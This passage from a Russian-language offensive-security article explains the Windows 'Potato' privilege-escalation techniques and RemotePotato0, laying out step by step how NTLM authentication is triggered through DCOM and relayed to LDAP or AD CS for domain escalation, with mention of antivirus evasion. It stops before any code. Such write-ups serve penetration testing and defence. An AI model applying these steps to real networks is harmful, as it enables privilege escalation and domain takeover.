#### **НЕМНОГО О «КАРТОШКАХ»**

#### **RottenPotato & Co**

В далеком 2016 году умные люди придумали RottenPotato — технику локального повышения привилегий с сервисных аккаунтов Windows (например, IIS APPPOOL\DefaultAppPool или NT Service\MSSQL\$SQLEXPRESS), Обладающих привилегией ОЛИЦЕТВОРЕНИЯ безопасности (aka ТОКЕНОВ ЧУЖИХ SelmpersonatePrivilege), до NT AUTHORITY\SYSTEM.

- Для этого атакующий должен был: 1. Спровоцировать вынужденную аутентификацию **NT СТОРОНЫ**  $CO$ AUTHORITY\SYSTEM на машине-жертве через триггер API-ручки DCOM/RPC CoGetInstanceFromIStorage в отношении локального слушателя (выступает в роли «человека посередине»).
- 2. Одновременно провести локальную атаку NTLM Relay на службу RPC (135/TCP) и дернуть API-вызов DCOM/RPC AcceptSecurityContext, передавая ему содержимое NTLM-части запроса Negotiate (NTLM Type 1) OT NT AUTHORITY\SYSTEM.
- 3. Подменить NTLM-челлендж (NTLM Type 2), исходящий от службы RPC (135/TCP), челленджем, полученным из ответа AcceptSecurityContext, и продолжить изначальный релей на RPC из шага 1. В этом контексте NTLM-ответ службы RPC (135/TCP) используется просто как шаблон сетевого ответа, в который мы инжектим нужное нам тело NTLM-челленджа. 4. После успешного получения NTLM-аутентификации (NTLM Type 3) клиента RPC из шага 1 в ответ на NTLM-челлендж (NTLM Type 2) из шага 3 зарелеить ее на RPC-ручку AcceptSecurityContext и получить токен системы. На этом NTLM Relay окончен. **AUTHORITY\SYSTEM.** Мы можем это сделать 5. Имперсонировать NT потому, что у нас есть привилегия SelmpersonatePrivilege.



Механизм работы RottenPotato (изображение - jlajara.gitlab.io)

Некоторое время спустя лавочку прикрыли, запретив DCOM/RPC общаться с локальными слушателями, - никаких тебе больше митмов. Но «картошки» все равно претерпевали изменения: были напилены LonelyPotato (неактуально) и JuicyPotato — улучшенная версия RottenPotato, умеющая работать с разными значениями CLSID (Class ID, идентификатор COM-класса) для «арбузинга» других служб (помимо BITS, которую использовала оригинальная «картошка»), в которых реализован интерфейс IMarshal для триггера NTLM-аутентификации.

#### **JuicyPotato**

В данном случае провоцирование NTLM-аутентификации в своей основе имеет принцип, схожий с вредоносной десериализацией объектов, только здесь это называется «анмаршалинг» — процесс восстановления СОМ-объекта из последовательности битов после его передачи в целевой метод в качестве аргумента.

Атакующий создает вредоносный СОМ-объект класса IStorage и вызывает API CoGetInstanceFromIStorage с указанием создать объект класса с конкретным идентификатором CLSID и инициализировать его состоянием из маршализированного вредоносного объекта. Одно из полей маршализированного объекта содержит указатель на подконтрольный атакующему слушатель, на который автоматически приходит отстук с NTLM-аутентификацией в процессе анмаршалинга.



Подробнее о механизме триггера NTLM-аутентификации в ходе абьюза DCOM/RPC можно почитать в первом репорте Project Zero на эту тему.

#### **RoguePotato**

С релизом RoguePotato — эволюционировавшей версией JuicyPotato — был продемонстрирован альтернативный подход к имперсонации привилегирован-НЫХ СИСТЕМНЫХ ТОКЕНОВ:

- 1. Злоумышленник поднимает кастомный сервис OXID (Object Exporter ID) Resolver на локальном порте атакуемой машины, отличном от 135/TCP. OXID-резолвер используется в Windows для разрешения идентификатора вызываемого интерфейса RPC (в нашем случае подконтрольного аттакеру) в его имя, то есть в строку RPC-биндинга.
- 2. Злоумышленник говорит службе DCOM/RPC машины-жертвы постучаться на удаленный IP-адрес (контролируется атакующим) для резолва той самой OXID-записи. Это необходимо из-за того, что в Microsoft запретили обращаться к локальным OXID-резолверам, слушающим **не** на порте 135/ТСР.
- 3. На том самом удаленном IP-адресе злоумышленник поднимает socat (или любой другой TCP-редиректор) на порте 135/TCP и «зеркалит» пришедший OXID-запрос на атакуемую машину в порт, на котором слушает кастомный сервис OXID Resolver из шага 1. А он уже резолвит предоставленный идентификатор в строку RPC-биндинга именованного канала ncacn\_np:localhost/pipe/RoguePotato[\pipe\epmapper]
- 4. Далее машина-жертва наконец-то делает вредоносный RPC-вызов (APIручка IRemUnkown2) с подключением к подконтрольному атакующему пайпу из шага 3, что позволяет нам имперсонировать подключившийся клиент с помощью RpcImpersonateClient, как это описал @itm4n в судьбоносном ресерче PrintSpoofer - Abusing Impersonation Privileges on Windows 10 and Server 2019.



Механизм работы RoguePotato (изображение - jlajara.gitlab.io)

С базовой теорией закончили.



Potatoes - Windows Privilege Escalation - статья с хорошим описанием всех «картошек» и таймлайном их появления.

#### **REMOTEPOTATO0**

#### **Введение**

RemotePotato0 — успешный результат попытки расширить область применения RoguePotato для проведения атак на доменные учетные записи.

Работает это примерно так же, как и RoguePotato, за исключением того, что теперь мы используем другие службы (с другими значениями CLSID), чтобы триггерить NTLM-аутентификации от имени пользователей, сессии которых

существуют на атакуемой машине одновременно с нашей. Первоначальный вариант эксплоита работал только при условии действия атакующего из так называемого нулевого сеанса.

#### **Session 0 Isolation**

Session 0 Isolation - концепция разделения сессий пользователей и сессий системных служб и неинтерактивных приложений. Начиная с Windows Vista, все пользователи, подключаясь к машине удаленно по протоколу RDP, проваливаются в свою сессию, откуда не могут взаимодействовать с процессами, запущенными в других сессиях, если не обладают правами локального администратора. Однако если пользователь подключен через службу WinRM (Windows Remote Management, 5985-5986/TCP) или SSH, то он проваливается непосредственно в нулевой сеанс, так как сами указанные службы существуют именно там.

Наглядный пример: пользователь TINYCORP\j.doe в моей лабе не имеет прав локаладмина на сервере TEXAS, поэтому не может видеть запущенных от имени администратора процессов Google Chrome, будучи подключенным по RDP. Однако, если открыть диспетчер задач с правами администратора, эти процессы будут отображены.



Запуск диспетчера задач с разными правами

С другой стороны, если я включу этого пользователя в локальную группу **Remote Management Users** на этом сервере и подключусь к нему с помощью **Evil-WinRM**, я окажусь в контексте Session 0, по-прежнему не обладая правами локаладмина.



CategoryInfo : CloseError: (System.Diagnostics.Process (chrome):Process) [Stop-Process], ProcessCommandException<br>FullyQualifiedErrorId : CouldNotStopProcess,Microsoft.PowerShell.Commands.StopProcessCommand Внутри нулевого сеанса по WinRM

Это не означает, что я теперь могу делать с процессами в других сессиях все, что захочу, однако открывает интересные возможности в плане взаимодействия с ними через DCOM/RPC.

То есть в ситуации, когда у нас есть пользователь с правами подключения к серверам в контексте нулевого сеанса через WinRM или SSH (то есть входящий в группу Remote Management Users), но не обладающий правами локального администратора (в противном случае мы можем просто сдампить LSASS для получения нужных кредов), можно было использовать трюк с RemotePotato0 при условии существования на атакуемом сервере сессий привилегированных пользователей. По словам автора эксплоита, в этом случае при триггере NTLM-аутентификации через определенный CLSID мы сможем угнать контекст сессии с наименьшим значением ее идентификатора:

#### If we have a shell in Session 0, even as a low privileged user, and trigger these particular CLSIDs, we will obtain an NTLM authentication from the user who is interactively connected (if more than one user is interactively connected, we will get that of the user with lowest session id).

Понятно, что при таком раскладе область применимости RemotePotato0 была

не очень широкой, поэтому хайпа вокруг метода было немного. Спустя некоторое время эксплоит, ко всеобщей радости, обновился и стал поддерживать функции кросс-сессионного триггера NTLM-аутентификации: это означает, что, действуя даже в рамках сессии номер 1 из RDP, мы можем дернуть привилегированный контекст администратора, также залогиненного в RDP, но в сессии номер 2.

И вот это уже было прямо пушкой!

#### Как работает и когда использовать

Перед переходом к практике суммируем наши знания о RemotePotato0.

- Условия применимости атаки, или чем нам нужно обладать: 1. Скомпрометированная доменная УЗ, имеющая привилегии подключения к удаленному серверу по протоколу RDP, где потенциально могут тусить
- привилегированные пользователи. На самом деле это условие встречается практически везде, так как везде есть терминальники, куда время от времени заглядывают доменадмины. 2. Подконтрольный атакующему хост в интранете, имеющий сетевую связан-
- ность по порту 135/ТСР с атакуемым сервером (от этого условия мы избавимся далее).
- 3. Незащищенный эндпоинт с доменной аутентификацией, куда можно релеить Net-NTLMv2-аутентификацию, прилетевшую на наш HTTP-сервер. Идеальный вариант - службы LDAP(S) или стандартное веб-приложение корпоративного центра сертификации Microsoft AD CS.
- 4. Возможность исполнения эксплоита RemotePotato0 на атакуемом сервере в обход средств антивирусной защиты.

Как работает атака:

- 1. Действуя из сессии непривилегированного пользователя, подключенного по RDP к серверу, где есть сессия привилегированного (или любого другого интересующего нас) доменного пользователя, атакующий триггерит NTLM-аутентификацию от имени жертвы через анмаршалинг вредоносного объекта СОМ-класса IStorage посредством передачи его в качестве аргумента в АРІ-хендл CoGetInstanceFromIStorage. Во вредоносном объекте живет IP-адрес и порт подконтрольного атакующему сетевого узла, куда позже прилетит NTLM-аутентификация.
- $2. Ha$ сервере атакующий своем зеркалит трафло, пришедшее на порт 135/ТСР, обратно на атакуемую машину в порт, где уже поднят фейковый OXID-резолвер, который отдает запросу DCOM нужный RPCбиндинг.
- 3. Частично повторяется шаг 4 из описания работы RoguePotato: вызов IRemUnknown2:: RemRelease в отношении локального RPC-сервера, инкапсуляция RPC-запроса с NTLM-аутентификацией в HTTP и перенаправление его на наш HTTP-сервер. Последний уже поднят на машине атакующего в виде инстанса ntimrelayx.py.
- 4. Проведение кросс-протокольной атаки NTLM Relay на незащищенный эндпоинт с доменной аутентификацией. В этом случае атакующий может добавить подконтрольного ему доменного пользователя в привилегированные доменные группы безопасности, настроить ограниченное делегирование на основе ресурсов RBCD Abuse для критических доменных ресурсов любой **ИСПОЛЬЗОВАТЬ** другой поддерживаемый ИЛИ **BEKTOD** атаки

ntlmrelayx.py.



Перейдем к практике.

#### Сферические примеры в вакууме

Прежде чем говорить об уклонении от AV и других апгрейдах, посмотрим на атаку при отключенных средствах защиты, чтобы понимать, какого результата нам ожидать.

Я загружу свежий релиз RemotePotato0 и распакую его прямо на целевом сервере.

